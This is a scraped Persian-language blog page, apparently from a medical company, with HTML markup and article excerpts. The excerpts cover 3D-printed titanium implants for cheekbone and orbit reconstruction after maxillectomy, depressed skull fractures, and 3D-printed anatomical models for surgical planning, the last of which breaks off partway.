<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10633" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10633" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10633" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg" alt="" class="wp-image-10633" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8587-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10637" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10637" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10637" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg" alt="" class="wp-image-10637" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8579-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>



<figure class="wp-block-image size-gallery"><img decoding="async" width="845" height="684" data-id="10641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20845%20684'%3E%3C/svg%3E" alt="" class="wp-image-10641" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-495x400.jpg 495w" data-lazy-sizes="(max-width: 845px) 100vw, 845px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg" /><noscript><img decoding="async" width="845" height="684" data-id="10641" src="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg" alt="" class="wp-image-10641" srcset="https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-845x684.jpg 845w, https://bonashmedical.com/wp-content/uploads/2023/01/IMG_20220224_164017-495x400.jpg 495w" sizes="(max-width: 845px) 100vw, 845px" /></noscript></figure>
</figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/IMG_8532.jpg</span>
						<span itemprop='height'>1006</span>
						<span itemprop='width'>1500</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-28 15:17:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-28 15:28:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>نوزدهمین کنگره بین‌المللی جراحان فک و صورت ایران-اسفند ۱۴۰۰</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-9814 post-loop-7 post-parity-odd custom with-slider post-9814 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/cheek-bone-and-orbit-area-repair-after-upper-jaw-surgery/" rel="bookmark" title="Permanent Link: ترمیم استخوان گونه و ناحیه اوربیت بعد از عمل جراحی فک بالا">ترمیم استخوان گونه و ناحیه اوربیت بعد از عمل جراحی فک بالا<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>درمان جراحی تومورهای فک بالا اغلب شامل یک عمل جراحی جزئی یا کلی ماگزیلکتومی با نقص قابل توجهی است که متعاقب آن ایجاد می‌شود. بنابراین، بازسازی و <strong>ترمیم استخوان گونه</strong> و ناحیه اوربیتال یک چالش بزرگ برای جراحان فک و صورت است. همراه با توسعه چاپ سه‌بعدی، ایمپلنت‌های تیتانیومی شخصی‌سازی‌شده برای <a href="https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%af%d9%88%d9%86%d9%87/" target="_blank" rel="noreferrer noopener">بازسازی استخوان گونه</a> و بازسازی دیواره و کف اوربیت توسعه یافته‌اند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="ترمیم استخوان گونه" class="wp-image-10881" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/02/zygoma.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/02/zygoma.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2023/02/zygoma.jpg" alt="ترمیم استخوان گونه" class="wp-image-10881" srcset="https://bonashmedical.com/wp-content/uploads/2023/02/zygoma.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2023/02/zygoma-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-روش-های-بازسازی-و-ترمیم-استخوان-گونه">روش‌های بازسازی و ترمیم استخوان گونه</h2>



<p>تکنیک‌های مختلفی برای بازسازی نواقص حاصل از خارج‌سازی تومور، تروما و&#8230; وجود دارد مانند:</p>



<ul>
<li>استفاده از پیوند خودزا (اتولوگ)</li>



<li>استفاده از مش‌های تیتانیومی و پلیت‌های بازسازی</li>



<li>استفاده از پروتزهای سفارشی، تولید شده به روش پرینت سه‌بعدی</li>
</ul>



<p>در ادامه به این روش‌ها و مزایا و معایب آنها اشاره می‌کنیم:</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-بازسازی-با-استفاده-از-پیوند-خودزا-اتولوگ">بازسازی با استفاده از پیوند خودزا (اتولوگ)</h3>



<p>در این روش ناحیه نقص با استفاده از فلپ آزاد، پر و بازسازی می‌شود. برای <strong>ترمیم استخوان گونه</strong> و بازسازی اوربیت به مواد مقاوم نیاز داریم. پیوند دنده یک پیوند اتولوگ عالی است. با این حال، معایبی هم دارد مانند:</p>



<ul>
<li>عوارض در ناحیه اهداکننده</li>



<li>افزایش زمان عمل که ممکن است منجر به پس زدن پیوند، دوبینی یا فرو رفتگی گونه ‌شود</li>



<li>و&#8230;</li>
</ul>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-بازسازی-با-استفاده-از-مش-تیتانیومی">بازسازی با استفاده از مش تیتانیومی</h3>



<p>استفاده از این روش در ترمیم استخوان گونه، دقت بیشتری را نسبت به استفاده از فلپ استخوانی فراهم می‌کند و در صورت نیاز می‌توان مش‌ها را متناسب با آناتومی ناحیه ضایعه شکل داد.</p>



<p>با این حال، مش تیتانیومی، استحکام و مقاومت کافی را برای جایگزینی استخوان و ترمیم گونه ندارد و ممکن است ناپایدار باشد.</p>



<p>با توسعه چاپ سه‌بعدی، پروتزهای شخصی‌سازی‌شده تیتانیومی نیز توسعه یافتند. طراحی این پروتزها به گونه‌ای‌ است که نسبت به مش مقاوم‌تر بوده و امکان بازسازی پایدارتری را فراهم می‌کنند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-بازسازی-به-کمک-تکنولوژی-پرینت-سه-بعدی">بازسازی  به کمک تکنولوژی پرینت سه بعدی</h3>



<p>این مطالعه در بخش جراحی سر و گردن و گوش و حلق و بینی در یک مرکز مراقبت‌های عالی بیمارستانی واقع در پاریس، فرانسه انجام شد.</p>



<p>تمام بیمارانی که در سال 2013 تحت عمل جراحی فک بالا با رزکسیون کف اوربیت و <strong>ترمیم استخوان گونه</strong> &nbsp;با استفاده از ایمپلنت تیتانیومی قرار گرفته بودند، مورد مطالعه قرار داده شدند.</p>



<p>بعد از بررسی سی‌تی اسکن بیمار و مدلسازی ناحیه نقص به کمک نرم افزارهای سه‌بعدی، ایمپلنت شخصی‌سازی‌شده با توجه به نقص مدل‌سازی شده طراحی شد، موقعیت‌ دقیق پیچ‌ها تعیین، و پس از تایید تیم جراحی، فرآیند چاپ سه‌بعدی شروع گردید.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="wp-block-heading" id="h-نتایج-ظاهری">نتایج ظاهری</h4>



<p>در یک بیمار، نتایج ظاهری پس از <strong>ترمیم استخوان گونه</strong> بسیار رضایت‌بخش بود. در بین بیماران دیگر، چهار بیمار دارای عدم تقارن گونه بدون تغییر شکل شدید و دو بیمار دیگر همراه با تغییرات شدید بودند.</p>



<h4 class="wp-block-heading" id="h-نتایج-عملکردی">نتایج عملکردی</h4>



<p>در مورد عملکردهای تنفسی و بویایی نیز، چهار بیمار از هفت بیمار انسداد کامل بینی در سمت ماگزیلکتومی داشتند، در حالی که سه نفر دیگر انسداد نسبی بینی داشتند. از هر هفت بیمار، شش نفر در روز بیش از دو بار شستشوی بینی با محلول آب نمک انجام دادند.</p>



<p>هیچ بیماری با دوبینی مراجعه نکرد. سه بیمار رزکسیون اوربیت داشتند، دو نفر در طول اولین جراحی، و نفر سوم در طول پیگیری. پنج نفر از شش بیمار باقی مانده دچار آبریزش شدید چشم شدند. در سه بیمار اکتروپیون (برگشت پلک به بیرون) مشاهده شد که تنها یک مورد نیاز به جراحی داشت.</p>



<p>بطور کلی کیفیت زندگی پس از عمل <strong>ترمیم استخوان گونه</strong> در همه بیماران به جز یک بیمار زنده رضایت‌بخش بود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-نتایج-کلی-جراحی-ترمیم-استخوان-گونه-به-کمک-پروتزهای-شخصی-سازی-شده">نتایج کلی جراحی ترمیم استخوان گونه به کمک پروتزهای شخصی‌سازی‌شده</h2>



<p>در بررسی‌های انجام شده و پرسش از بیماران مشخص شد که وضعیت فیزیکی، کار، سرگرمی‌ها و خلق و خوی آنها بعد از عمل ترمیم گونه تحت تأثیر قرار نگرفت.</p>



<p>تنها دو بیمار که رزکسیون اوربیت داشتند در زندگی خانوادگی یا اجتماعی خود دچار اختلال شدند.</p>



<p>دو بیمار هم که سابقه ماگزیلکتومی داشتند انکیلوز گیجگاهی فکی و درد دندان را گزارش کردند.</p>



<p>بر اساس این تجربه، ایمپلنت تیتانیمومی استفاده شده برای <strong>ترمیم استخوان گونه</strong> به خوبی عمل کرده و با وجود عوارض کمی بعد از عمل، نتایج زیبایی‌شناختی و عملکردی رضایت‌بخشی را به همراه داشت.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-موارد-کاربرد-و-مزایا">موارد کاربرد و مزایا</h2>



<p>در مواردی با نقایص پیچیده‌تر و بزرگ‌تر یا زمانی که نیاز به ترمیم اوربیت باشد، کانتورینگ دقیق و استحکام پروتز از اهمیت بالاتری برخوردار است.</p>



<p>در این موارد <strong>ترمیم استخوان گونه</strong> با استفاده از ایمپلنت تیتانیومی، ترجیح داده می‌شود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-مشکلات-استفاده-از-روش-های-قدیمی-ترمیم-استخوان-گونه-در-مقابل-روش-های-جدید">مشکلات استفاده از روش‌های قدیمی ترمیم استخوان گونه در مقابل روش‌های جدید</h2>



<p>در هر دو روش استفاده از پیوند غضروف اتولوگ و جایگذاری مش تیتانیوم، مشکل اصلی، شکل دادن به آنها در جهت <strong>ترمیم استخوان گونه</strong> مطابق با آناتومی بیمار و همچنین بازیابی عملکردهایی است که با استفاده از ایمپلنت‌های شخصی سازی‌شده تولید‌شده به روش پرینت سه‌بعدی بهتر از سایر روش‌ها امکان‌پذیر می‌گردد.</p>



<p>بازسازی اوربیت و ترمیم گونه با استفاده از ایمپلنت سفارشی کف اوربیت به طور دقیق ناحیه‌ی ضایعه را پر می‌کند و استحکام بالایی را فراهم می‌کند.</p>



<p>این تکنیک دو مزیت عمده دارد:</p>



<p>در صورت نیاز به رزکسیون ناحیه‌ای‌ وسیع ، امکان ترمیم استخوان گونه و بازیابی ظاهر و عملکرد این ناحیه پیچیده به کمک ایمپلنت تیتانیوم سه‌بعدی شخصی‌سازی‌شده وجود دارد. همچنین استفاده از گایدهای برش، رزکسیون با دقت بیشتری انجام می‌پذیرد و نتایج بهتری را به‌دنبال دارد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#8220;نقل مطالب با ذکر منبع بلامانع است&#8221;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/orbit5.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-21 10:00:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-11 14:44:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ترمیم استخوان گونه و ناحیه اوربیت بعد از عمل جراحی فک بالا</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10224 post-loop-8 post-parity-even custom with-slider post-10224 post type-post status-publish format-standard has-post-thumbnail hentry category-cranial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/depression-of-the-skull-and-its-treatment/" rel="bookmark" title="Permanent Link: فرورفتگی  و شکستگی جمجمه و اهمیت درمان به موقع آن">فرورفتگی  و شکستگی جمجمه و اهمیت درمان به موقع آن<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/" rel="tag">جمجمه</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="" class="wp-image-10229" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE.jpg" alt="" class="wp-image-10229" srcset="https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/12/CRANIAL-FRACTURE-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<p>آسیب به سر، یکی از عوامل اصلی مرگ و میر در جمعیت جوان است. شکستگی و <strong>فرورفتگی جمجمه</strong> معمولاً به دنبال برخورد سریع سر با یک جسم کوچک اتفاق می‌افتد که به دنبال آن دیواره‌ی بیرونی و داخلی جمجمه معمولاً بصورت همزمان می‌شکند.</p>



<p>در بیمارانی که دچار آسیب متوسط تا شدید به سر شده باشند، اگر به موقع درمان صورت نگیرد، این عارضه می‌تواند کشنده باشند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-شایع-ترین-نوع-آسیب-به-سینوس"><strong>شایع‌ترین نوع آسیب به سینوس</strong></h2>



<p>آسیب قابل توجه سینوس در 1.5 تا 5 درصد از تمام موارد آسیب سر رخ می‌دهد.</p>



<p><strong>شکستگی جمجمه</strong> بر روی سینوس ساژیتال فوقانی، شایع‌ترین نوع آسیب سینوس وریدی دورال با عوارض و مرگ و میر قابل توجه است. درمان جراحی برای شکستگی و <strong>فرورفتگی جمجمه</strong> که روی سینوس‌های ورید اصلی قرار دارند جالش‌برانگیز است.</p>



<p>اکثرا شکستگی‌ها و <strong>فرورفتگی جمجمه</strong> ‌در ناحیه فرونتوپاریتال رخ می‌دهند، زیرا استخوان نسبتاً نازک و مستعد ضربه است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-علائم-شکستگی-و-فرورفتگی-جمجمه"><strong>علائم شکستگی و فرورفتگی جمجمه</strong></h2>



<p>تصادفات جاده ای شایع‌ترین علت <strong>شکستگی</strong> <strong>جمجمه</strong> و به دنبال آن عوارض بعدی می‌باشد. طبق مطالعات انجام شده مشخص شده، 51 درصد از بیماران، تصادفات جاده‌ای و 26 درصد بیماران سقوط از ارتفاع داشته‌اند.</p>



<p>ظهور شکستگی و <strong>فرورفتگی جمجمه</strong>، همراه با از دست دادن هوشیاری، فتق، استفراغ و خونریزی گوش و حلق می‌باشد.</p>



<p>اغلب این شکستگی‌ها با هماتوم زمینه‌ای، کوفتگی و درگیری سینوس وریدی همراه است که ممکن است در مقایسه با <strong>شکستگی جمجمه</strong> به تنهایی، برای بیماران بسیار خطرناک باشد.</p>



<p>تشخیص قطعی و مدیریت زودهنگام شکستگی و <strong>فرورفتگی جمجمه</strong> باعث کاهش عوارض و مرگ و میر می‌شود.</p>



<h2 class="wp-block-heading" id="h-اهمیت-تشخیص-و-مدیریت-به-موقع-آسیب-به-سر"><strong>اهمیت تشخیص و مدیریت به موقع آسیب به سر</strong></h2>



<p>تشخیص و مدیریت سریع <strong>شکستگی جمجمه</strong> باعث کاهش عوارض و مرگ و میر می‌شود، همچنین به بازیابی حداکثر توانبخشی عملکردی و زیبایی کمک می‌کند.</p>



<p>در این تحقیق ما شاهد بهبودی ۷۳بیمار و ناتوانی متوسط در پنج بیمار (۵/۵%) بودیم که نشان می‌دهد مداخلات جراحی به نفع بیماران انجام می‌شود، اما طبق مطالعات مختلف، عوارضی نیز ممکن است رخ دهد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>“نقل مطالب با ذکر منبع بلامانع است”</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/01/کرانیال.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-01-15 10:30:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-06-07 09:59:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>فرورفتگی  و شکستگی جمجمه و اهمیت درمان به موقع آن</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-9995 post-loop-9 post-parity-odd custom with-slider post-9995 post type-post status-publish format-standard has-post-thumbnail hentry category-other-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/anatomic-model-and-help-to-improve-surgery-results/" rel="bookmark" title="Permanent Link: مدل‌های آناتومیک و کمک به بهبود نتایج جراحی">مدل‌های آناتومیک و کمک به بهبود نتایج جراحی<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/other-fa/" rel="tag">سایر</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>بررسی <strong>مدل‌های آناتومیک</strong> سه‌بعدی برای کاربردهای جراحی، زمینه مهمی است که می‌تواند نتایج جراحی را بهبود بخشد، خطاهای پزشکی را کاهش دهد و موجب بهبود ایمنی بیمار گردد.</p>



<p> پیشرفت‌های اخیر در فناوری‌های <strong><a href="https://bonashmedical.com/%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d9%be%d8%b1%db%8c%d9%86%d8%aa3%d8%a8%d8%b9%d8%af%db%8c-%d8%af%d8%b1-%d9%be%d8%b2%d8%b4%da%a9%db%8c-2/" target="_blank" rel="noreferrer noopener">پرینت سه‌بعدی</a></strong>، ایجاد <strong><strong>مدل آناتومیک</strong></strong> را با هدف ارائه راه‌حلی مؤثر برای برنامه‌ریزی قبل از عمل، تسهیل کرده است.</p>



<p>در این مطلب به بررسی نقش <strong>مدل‌ جراحی</strong> و کاربرد تکنولوژی <strong>پرینت سه‌بعدی</strong> در پزشکی می‌پردازیم.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="مدل آناتومیک" class="wp-image-10002" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model.jpg" alt="مدل آناتومیک" class="wp-image-10002" srcset="https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/anatomic-model-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-کاربرد-پرینت-سه-بعدی-در-پزشکی-و-تولید-مدل-های-جراحی">کاربرد پرینت سه‌بعدی در پزشکی و تولید مدل‌های جراحی</h2>



<p>توسعه <strong>مدل های آناتومیک </strong>با ویژگی‌های دقیق آناتومیک می‌تواند به طور قابل‌توجهی درک مناطق هدف جراحی را در تمرین پیش از جراحی بهبود بخشد و حتی برای آموزش مورد استفاده قرار گیرد.</p>



